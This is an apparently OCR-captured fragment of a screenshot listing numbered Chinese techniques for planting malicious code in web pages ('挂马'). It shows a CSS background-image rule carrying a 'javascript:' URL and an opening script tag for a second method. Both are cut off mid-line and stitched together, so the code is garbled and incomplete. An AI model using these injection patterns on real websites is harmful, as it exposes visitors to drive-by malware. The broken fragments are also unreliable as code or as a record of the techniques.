
6:css中挂马
body {
background-image: url('javascript:d
script>")')}
7:JAJA挂马
<SCRIPT language=javascript>